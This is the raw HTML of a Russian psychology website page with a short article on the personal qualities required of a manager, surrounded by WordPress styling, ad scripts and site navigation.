!important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='crp-style-thumbs-grid-css' href='https://psylist.net/wp-content/plugins/contextual-related-posts/css/thumbs-grid.min.css?ver=3.3.4' type='text/css' media='all' />
<style id='crp-style-thumbs-grid-inline-css' type='text/css'>

			.crp_related.crp-thumbs-grid ul li a.crp_link {
				grid-template-rows: 150px auto;
			}
			.crp_related.crp-thumbs-grid ul {
				grid-template-columns: repeat(auto-fill, minmax(200px, 1fr));
			}
			
</style>
<link rel='stylesheet' id='dashicons-css' href='https://psylist.net/wp-includes/css/dashicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://psylist.net/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.3.13' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css' href='https://psylist.net/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.91.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-search-suggest-css' href='https://psylist.net/wp-content/plugins/wp-search-suggest/css/wpss-search-suggest.css?ver=7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://psylist.net/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://psylist.net/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.55' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container nav ul ul li ul li {font-size: 100%!important;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='neve-style-css' href='https://psylist.net/wp-content/themes/neve/style-main-new.min.css?ver=3.5.3' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 336px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="ez-toc-scroll-scriptjs-js-after" type="text/javascript">
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=jQuery("header"),o=0;30>30&&(o=30),e.length&&(o+=e.height()),(i.length&&"fixed"==i.css("position")||"sticky"==i.css("position"))&&(o+=i.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(o=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-o),jQuery("html, body").animate({scrollTop:o},500)})});
</script>
<link rel="https://api.w.org/" href="https://psylist.net/wp-json/" /><link rel="alternate" type="application/json" href="https://psylist.net/wp-json/wp/v2/pages/9015" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psylist.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://psylist.net/?p=9015' />
<link rel="alternate" type="application/json+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fuprav%2Flihruk-htm" />
<link rel="alternate" type="text/xml+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fuprav%2Flihruk-htm&#038;format=xml" />
<link rel='canonical' href='https://psylist.net/uprav/lihruk.htm' />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="32x32" />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
<meta name="msapplication-TileImage" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<style type="text/css" id="wp-custom-css">
			body {
    font-family: Merriweather, Verdana, Arial, serif;
}

.ul li {
			line-height: 2em !important;
			margin-bottom: 0px !important;
			font-size: 1em;
			padding-left: 10px;
			color: #333;
		}

		.ul li a{
			text-decoration: none !important; color: darkgreen !important; font-size: 1.1em; 
		}

		.ul li a:hover {
			color: darkblue !important; text-decoration: underline !important;
		}

		.ul li:hover {background-color: #eee;}

		div.zag,span.zag {background-color: lemonchiffon; color: #333; padding: 5px; padding-left: 30px; font-size: 1.2em; font-weight: bold; margin-bottom: -10px; display: block;}

		div.slo { margin-bottom: 10px;}
		div.slo a {padding: 5px; color: #333; text-decoration: none; background-color: #eee; font-size: 1.1em; font-weight: bold; }
		div.slo a:hover {background-color: #ccc; color: darkgreen;}

		.nv-page-title h1 {font-size: 1.4em;}

#cb-row--footer-bottom > div > div > div > div.hfg-slot.left > div > div > div > div > p {
	display: none;
}

.nv-single-post-wrap>div:first-child {
    margin-top: 10px;
}

.nv-single-post-wrap>div:not(:last-child) {
    margin-bottom: var(--spacing,10px);
}

p {
    margin-bottom: 10px;
}

h1 {
    margin-bottom: 25px;
}

h2 {
    text-align: center;
		font-size: 26px;
}

h3 {
		font-size: 20px;
}

h4 {
		font-size: 18px;
}

h2, h3, h4, h5, h6 {
    margin-bottom: 15px;
    font-family: var(--headingsfontfamily),var(--nv-fallback-ff);
}

blockquote {
    margin: 1.2rem 0;
    border-color: #2ebe7e;
    border-style: solid;
    border-width: 0 0 0 5px;
    padding: 1.25rem 1rem;
	  background: #f7f9f9;
}

.widget li {
    margin-top: 5px;
}

a:hover { 
  text-decoration: underline;
}
	
.ul li {
    line-height: 1.5em !important;
    margin-bottom: 0px !important;
    padding-left: 10px;
}

h2 {
	text-align: left;
}

		</style>
		<script>var ajaxUrlFlatPM = "https://psylist.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes_flat.css">
	<meta name="verify-admitad" content="0a27a18447" />

	<script type="text/javascript" src="https://i.psylist.net/?re=mvrdqmzvha5ha3ddf43tkobt" async></script>
	
	

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1394631587982798"
     crossorigin="anonymous"></script>


		<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	
<!-- 	Код РСЯ-фулскрина из Wp Insert -->

</head>

<body class="page-template-default page page-id-9015 page-child parent-pageid-8933 wp-custom-logo desktop chrome  nv-blog-default nv-sidebar-right menu_sidebar_slide_left">
<div class="wrapper">
	<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content"
				tabindex="0">Перейти к содержимому</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-13681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li id="menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Меню навигации"
					aria-label="Меню навигации ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Меню навигации</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Меню навигации"
					aria-label="Меню навигации ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Меню навигации					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe"></div>
</div>
	</header>

	
	<main id="content" class="neve-main" role="main">

<div class="container single-page-container">
	<div class="row">
				<div class="nv-single-page-wrap col">
					<div class="nv-page-title-wrap nv-big-title">
			<div class="nv-page-title ">
				<a href='https://psylist.net/uprav' style='color: darkgreen;'>Психология управления &darr;</a>								

				<h1>Характер требований к личности руководителя</h1>
				


				
				
			</div>

								<div style="margin-top: 10px;   margin-bottom: 10px;">

						
<!-- Psylist / top adaptive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9827895159039157"
     data-ad-slot="9987238567"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


						
								</div>
			
		</div>
			<div class="nv-content-wrap entry-content">
		<div class="flat_pm_start"></div>
<p>Чтобы руководитель мог успешно управлять трудовым коллективом, он должен удовлетворять некоторым требованиям к его личности. Эти требования довольно многогранны и жестки.</p>
<p>Четко определить содержание требуемых для руководителя качеств довольно сложно. Если лицам, назначающим на руководящую работу, предложить составить обстоятельный список таких качеств, то почти наверняка их позиции разойдутся.</p>
<p>Существует много соображений относительно методологии и практики определения требований к качествам руководящих работников.</p>
<p>Попытаемся привести самый общий перечень качеств, присущих современному руководителю.</p>
<p>Хороший руководитель – это человек:</p>
<ol>
<li>открытый, экстравертивный (обращенный вовне);</li>
<li>любознательный, восприимчивый;</li>
<li>решительный, ориентированный на результат;</li>
<li>опытный, критически настроенный, терпеливо относящийся к ошибкам;</li>
<li>обаятельный, спокойный, внушающий доверие;</li>
<li>внимательный и добросердечный, готовый выслушать других;</li>
<li>смелый, невозмутимый, гибкий, свободный от предрассудков;</li>
<li>готовый способствовать развитию других.</li>
</ol>
<p>Все многообразие требований к руководителям может быть сведено в три группы: мировоззренческие, деловые, нравственно-психологические.</p>
<p>Но ведь важно не только правильно установить объективные требования профессиональной пригодности руководителя. Не менее важно разработать методы их распознавания у людей, овладеть обоснованной технологией оценки и отбора кадров.</p>
<div class="flat_pm_end"></div>

		


<div class="social-likes">
	<div data-service="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
	<div data-service="facebook" title="Поделиться ссылкой в Facebook">Facebook</div>
	<div data-service="twitter" title="Поделиться ссылкой в Twitter">Twitter</div>
	<!--<div data-service="telegram" title="Поделиться ссылкой в Telegram">Телеграм</div>-->
	<div data-service="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
</div>
<p>
		
		<h3>Похожие материалы в разделе <a href="https://psylist.net/uprav">Психология управления</a>:</h3>
<ul class="ul">
<li><a href="https://psylist.net/uprav/adaruk.htm">Адаптивное руководство</a>
<li><a href="https://psylist.net/uprav/tehafob.htm">Технологии эффективного общения и рационального поведения в конфликте</a>
<li><a href="https://psylist.net/uprav/styl4.htm">Сочетание стилей руководства</a>
<li><a href="https://psylist.net/uprav/upamper.htm">Приемы управления эмоциями в переговорном процессе по разрешению конфликтов</a>
<li><a href="https://psylist.net/uprav/tren.htm">Аутотренинг: &laquo;Первая помощь в острой стрессовой ситуации&raquo;</a>
<li><a href="https://psylist.net/uprav/lihruk.htm">Характер требований к личности руководителя</a>
<li><a href="https://psylist.net/uprav/ciup.htm">Система управления</a>
<li><a href="https://psylist.net/uprav/styl2.htm">Демократический стиль руководства</a>
<li><a href="https://psylist.net/uprav/funkc.htm">Общие функции руководителя</a>
<li><a href="https://psylist.net/uprav/struktur.htm">Формальная (функциональная) структура</a>
</ul>
		<!-- Yandex.RTB R-A-329983-3 -->
<div id="yandex_rtb_R-A-329983-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-329983-3",
                renderTo: "yandex_rtb_R-A-329983-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

		
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h2 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/uprav/lihruk.htm#respond" style="display:none;">Отменить ответ</a></small></h2><form action="https://psylist.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='9015' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	</div>
		</div>
		<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-2" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://psylist.net/">
	<label>
		<span class="screen-reader-text">Искать...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Поиск"
		placeholder="Искать..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Поиск">
		<span class="nv-search-icon-wrap">
			<span class="nv-icon nv-search" >
